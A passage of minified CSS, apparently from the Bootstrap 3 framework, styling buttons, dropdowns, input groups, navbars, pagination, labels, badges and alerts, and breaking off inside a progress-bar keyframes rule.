.btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 